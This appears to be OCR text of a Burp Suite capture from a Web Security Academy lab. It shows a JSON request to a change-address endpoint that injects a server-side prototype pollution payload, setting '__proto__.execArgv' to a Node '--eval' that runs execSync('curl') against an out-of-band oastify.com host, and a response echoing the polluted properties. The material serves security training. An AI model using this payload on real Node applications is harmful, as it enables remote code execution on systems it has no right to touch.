 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a63000203f4279284feb91b005600e9.web-security-academy.net
3 Cookie: session=IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP
4 Content-Length: 315
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a63000203f4279284feb91b005600e9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a63000203f4279284feb91b005600e9.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP",
21 "__proto__":{
22 "execArgv":[
23
"--eval=require('child_process').execSync('curl a6hwdbmkot68ytdmo4ilpsx
e95fw3mrb.oastify.com')"
24 ]
25 }
26 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"2d9-LGT4p5l0qRJWxVDQnKJPatMLgbc"
6 Date: Wed, 09 Oct 2024 13:30:14 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 729
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "cadf19d0":"foo",
21 "isAdmin":true,
22 "head":false,
23 "f1a987bd":"foo",
24 "1452b7d3-fed3-4cdf-b7b0-3ca9efac2ae6":"d5a347a2",
25 "status":0,
26 "json spaces":10,
27 "exposedHeaders":[
28 "f1e3f7a9"
29 ],
30 "execArgv":[
31
"--eval=require('child_process').execSync('curl a6hwdbmkot68ytdmo4i
5fw3mrb.oastify.com')"
32 ]
33 }